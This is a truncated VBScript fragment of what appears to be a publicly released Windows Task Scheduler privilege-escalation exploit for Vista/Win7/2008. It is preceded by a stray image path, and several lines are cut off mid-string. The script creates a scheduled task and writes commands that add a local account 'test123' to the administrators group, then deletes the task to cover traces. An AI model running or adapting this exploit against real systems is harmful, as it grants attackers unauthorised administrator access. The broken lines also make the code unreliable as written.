 <script language="VBScript">
dim output
set output = wscript.stdout
output.writeline " Task Scheduler 0 day - Privilege Escala
output.writeline " Should work on Vista/Win7/2008 x86/x64"
output.writeline " webDEViL - w3bd3vil [at] gmail [dot] co
biatchFile = WScript.CreateObject("Scripting.FileSystemObj
Set objShell = CreateObject("WScript.Shell")
objShell.Run "schtasks /create /TN wDw00t /sc monthly /tr
Set fso = CreateObject("Scripting.FileSystemObject")
Set a = fso.CreateTextFile(biatchFile, True)
a.WriteLine ("net user /add test123 test123")
a.WriteLine ("net localgroup administrators /add test123")
a.WriteLine ("schtasks /delete /f /TN wDw00t")